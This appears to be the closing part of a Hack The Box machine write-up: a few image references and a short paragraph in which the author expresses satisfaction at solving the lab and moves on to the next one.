




What a great Hack The Box machine, I never cease to be amazed by the creativity with which they create and setup each lab. The vulnerabilities and exploit methods take me quite a while to decipher, but every time I succeed there is a huge sense of satisfaction. I continue my practice, so I’m going to kill the box from my account and look for the next challenge.
